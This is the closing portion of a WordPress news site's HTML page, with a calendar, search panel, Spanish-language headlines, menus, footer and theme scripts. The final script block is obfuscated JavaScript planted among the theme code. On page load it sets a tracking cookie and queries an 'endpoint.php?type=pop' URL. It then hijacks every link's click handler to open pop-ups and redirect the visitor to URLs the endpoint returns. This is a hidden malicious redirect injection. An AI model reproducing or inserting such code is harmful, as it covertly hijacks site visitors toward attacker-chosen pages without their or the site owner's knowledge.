		<td><a href="https://publicitytop.com/2023/11/13/" aria-label="Posts published on November 13, 2023">13</a></td><td><a href="https://publicitytop.com/2023/11/14/" aria-label="Posts published on November 14, 2023">14</a></td><td><a href="https://publicitytop.com/2023/11/15/" aria-label="Posts published on November 15, 2023">15</a></td><td><a href="https://publicitytop.com/2023/11/16/" aria-label="Posts published on November 16, 2023">16</a></td><td><a href="https://publicitytop.com/2023/11/17/" aria-label="Posts published on November 17, 2023">17</a></td><td><a href="https://publicitytop.com/2023/11/18/" aria-label="Posts published on November 18, 2023">18</a></td><td><a href="https://publicitytop.com/2023/11/19/" aria-label="Posts published on November 19, 2023">19</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/20/" aria-label="Posts published on November 20, 2023">20</a></td><td><a href="https://publicitytop.com/2023/11/21/" aria-label="Posts published on November 21, 2023">21</a></td><td><a href="https://publicitytop.com/2023/11/22/" aria-label="Posts published on November 22, 2023">22</a></td><td><a href="https://publicitytop.com/2023/11/23/" aria-label="Posts published on November 23, 2023">23</a></td><td><a href="https://publicitytop.com/2023/11/24/" aria-label="Posts published on November 24, 2023">24</a></td><td><a href="https://publicitytop.com/2023/11/25/" aria-label="Posts published on November 25, 2023">25</a></td><td><a href="https://publicitytop.com/2023/11/26/" aria-label="Posts published on November 26, 2023">26</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/27/" aria-label="Posts published on November 27, 2023">27</a></td><td><a href="https://publicitytop.com/2023/11/28/" aria-label="Posts published on November 28, 2023">28</a></td><td><a href="https://publicitytop.com/2023/11/29/" aria-label="Posts published on November 29, 2023">29</a></td><td><a href="https://publicitytop.com/2023/11/30/" aria-label="Posts published on November 30, 2023">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2023/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2023/12/">Dec &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-276878" class="theme-list-article post-276878 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/21/doncic-logra-triple-doble-y-lakers-vencen-a-diezmados-nuggets-115-107/" rel="bookmark">
                                        Doncic logra triple-doble y Lakers vencen a diezmados Nuggets, 115-107                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276876" class="theme-list-article post-276876 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/21/trump-viaja-a-davos-donde-su-interes-por-groenlandia-podria-eclipsar-otros-sus-objetivos/" rel="bookmark">
                                        Trump viaja a Davos, donde su interés por Groenlandia podría eclipsar otros sus objetivos                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276874" class="theme-list-article post-276874 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/21/quickley-anota-40-puntos-y-raptors-doblegan-a-warriors-en-1er-partido-de-golden-state-sin-butler/" rel="bookmark">
                                        Quickley anota 40 puntos y Raptors doblegan a Warriors en 1er partido de Golden State sin Butler                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276872" class="theme-list-article post-276872 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/21/el-ministro-irani-de-exteriores-hace-su-amenaza-mas-directa-a-eeuu-entre-presiones-por-las-protestas/" rel="bookmark">
                                        El ministro iraní de Exteriores hace su amenaza más directa a EEUU entre presiones por las protestas                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276870" class="theme-list-article post-276870 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/21/acertados-en-el-tiro-adebayo-y-powell-lideran-a-heat-en-victoria-130-117-sobre-kings/" rel="bookmark">
                                        Acertados en el tiro, Adebayo y Powell lideran a Heat en victoria 130-117 sobre Kings                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"81bd6e4f05"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"81bd6e4f05"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
